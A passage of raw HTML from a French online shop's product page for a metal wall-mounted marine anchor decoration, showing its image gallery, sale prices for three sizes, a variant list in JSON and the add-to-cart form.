  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53496709841238">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay slider-buttons--dots slider--mobile-arrows-pagination no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--21774640841046__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 2 de 5"
                aria-controls="Slider-template--21774640841046__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 3 de 5"
                aria-controls="Slider-template--21774640841046__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 4 de 5"
                aria-controls="Slider-template--21774640841046__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 5 de 5"
                aria-controls="Slider-template--21774640841046__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--21774640841046__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--21774640841046__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--21774640841046__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--21774640841046__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--21774640841046__main-53210603848022"
              data-media-position="1"
              data-alt="Ancre marine murale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--21774640841046__main"
                aria-describedby="Thumbnail-template--21774640841046__main-1
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=416" alt="Ancre marine murale" srcset="//precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21774640841046__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21774640841046__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--21774640841046__main-53210603815254"
              data-media-position="2"
              data-alt="Petite décoration murale Ancre marine"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--21774640841046__main"
                aria-describedby="Thumbnail-template--21774640841046__main-2
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=416" alt="Petite décoration murale Ancre marine" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-ancre-marine.jpg?v=1749788941&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21774640841046__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21774640841046__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--21774640841046__main-53210603749718"
              data-media-position="3"
              data-alt="Décoration Ancre marine en métal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--21774640841046__main"
                aria-describedby="Thumbnail-template--21774640841046__main-3
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=416" alt="Décoration Ancre marine en métal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-ancre-marine-en-metal.jpg?v=1749788941&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21774640841046__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21774640841046__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--21774640841046__main-53210603716950"
              data-media-position="4"
              data-alt="Déco murale métal Ancre marine"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--21774640841046__main"
                aria-describedby="Thumbnail-template--21774640841046__main-4
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=416" alt="Déco murale métal Ancre marine" srcset="//precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/deco-murale-metal-ancre-marine.jpg?v=1749788941&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21774640841046__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21774640841046__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--21774640841046__main-53496709841238"
              data-media-position="5"
              data-alt="Ancre Marine Murale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--21774640841046__main"
                aria-describedby="Thumbnail-template--21774640841046__main-5
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=416" alt="Ancre Marine Murale" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21774640841046__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--21774640841046__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--21774640841046__main"
        data-section="template--21774640841046__main"
        data-url="/products/ancre-marine-murale"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Ancre Marine Murale
                </h1>
                <a href="/products/ancre-marine-murale" class="product__title">
                  <h2 class="h1">
                    Ancre Marine Murale
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AMFJyVFF4K3RlTWdNT__loox_reviews_loox_rating_fCUYij" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

       data-pattern="386 avis"
      

      data-loox-block-id="AMFJyVFF4K3RlTWdNT__loox_reviews_loox_rating_fCUYij"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
           
              
                  data-rating="4.9" data-raters="386"
              
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--21774640841046__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        79,99 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        79,99 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            99,99 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>-20%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--21774640841046__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40791248011435">
                  
<input type="hidden" name="product-id" value="6989879738539" /><input type="hidden" name="section-id" value="template--21774640841046__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--21774640841046__main"
    class="no-js-hidden"
    data-section="template--21774640841046__main"
    data-url="/products/ancre-marine-murale"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.2rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--21774640841046__main-option_1_label_container'>
            <label class="form__label" for="Option-template--21774640841046__main-0">
              
                Taille
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--21774640841046__main-1-0"
        name="Taille"
        value="Petit 30cm"
        form="product-form-template--21774640841046__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-1" for="template--21774640841046__main-1-0">
        Petit 30cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--21774640841046__main-1-1"
        name="Taille"
        value="Moyen 50cm"
        form="product-form-template--21774640841046__main"
        
        
      >
      <label class="accent-color-accent-1" for="template--21774640841046__main-1-1">
        Moyen 50cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--21774640841046__main-1-2"
        name="Taille"
        value="Grand 100cm"
        form="product-form-template--21774640841046__main"
        
        
      >
      <label class="accent-color-accent-1" for="template--21774640841046__main-1-2">
        Grand 100cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40791248011435,"title":"Petit 30cm","option1":"Petit 30cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":63155775144278,"product_id":6989879738539,"position":2,"created_at":"2025-06-13T06:16:52+02:00","updated_at":"2025-06-13T06:29:01+02:00","alt":"Petite décoration murale Ancre marine","width":1080,"height":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-ancre-marine.jpg?v=1749788941","variant_ids":[40791248011435]},"available":true,"name":"Ancre Marine Murale - Petit 30cm","public_title":"Petit 30cm","options":["Petit 30cm"],"price":7999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Petite décoration murale Ancre marine","id":53210603815254,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-ancre-marine.jpg?v=1749788941"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40791248044203,"title":"Moyen 50cm","option1":"Moyen 50cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":63155775045974,"product_id":6989879738539,"position":3,"created_at":"2025-06-13T06:16:52+02:00","updated_at":"2025-06-13T06:29:01+02:00","alt":"Décoration Ancre marine en métal","width":1080,"height":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-ancre-marine-en-metal.jpg?v=1749788941","variant_ids":[40791248044203]},"available":true,"name":"Ancre Marine Murale - Moyen 50cm","public_title":"Moyen 50cm","options":["Moyen 50cm"],"price":11999,"weight":0,"compare_at_price":16999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Décoration Ancre marine en métal","id":53210603749718,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-ancre-marine-en-metal.jpg?v=1749788941"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40791248109739,"title":"Grand 100cm","option1":"Grand 100cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":63155775078742,"product_id":6989879738539,"position":4,"created_at":"2025-06-13T06:16:52+02:00","updated_at":"2025-06-13T06:29:01+02:00","alt":"Déco murale métal Ancre marine","width":1080,"height":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/deco-murale-metal-ancre-marine.jpg?v=1749788941","variant_ids":[40791248109739]},"available":true,"name":"Ancre Marine Murale - Grand 100cm","public_title":"Grand 100cm","options":["Grand 100cm"],"price":29999,"weight":0,"compare_at_price":37999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Déco murale métal Ancre marine","id":53210603716950,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/deco-murale-metal-ancre-marine.jpg?v=1749788941"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--21774640841046__main"
  style="--margin-top: 1.2rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--21774640841046__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--21774640841046__main"
        class="select__select"
        form="product-form-template--21774640841046__main"
      ><option
            
              selected="selected"
            
            
            value="40791248011435"
          >Petit 30cm - 79,99 €</option><option
            
            
            value="40791248044203"
          >Moyen 50cm - 119,99 €</option><option
            
            
            value="40791248109739"
          >Grand 100cm - 299,99 €</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--21774640841046__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--21774640841046__main">
                    Quantité
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--21774640841046__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Réduire la quantité de Ancre Marine Murale</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--21774640841046__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--21774640841046__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Augmenter la quantité de Ancre Marine Murale</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  
  #ProductSubmitButton-template--21774640841046__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--21774640841046__main"
      class="product-form main-product-form"
      data-section="template--21774640841046__main"
      data-options="Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--21774640841046__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--21774640841046__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40791248011435"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--21774640841046__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Ajouter au panier
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6989879738539" /><input type="hidden" name="section-id" value="template--21774640841046__main" /></form></product-form><link href="//precisionmetal.fr/cdn/shop/t/17/assets/component-pickup-availability.css?v=132348821858131657411718338460" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40791248011435"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/pickup-availability.js?v=79308454523338307861718338461" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--21774640841046__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--mobile-transparent" 
                data-section="template--21774640841046__main"data-after-scroll="true"data-scroll-btn="true"
                  data-scroll-destination="#variant-selects-id"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
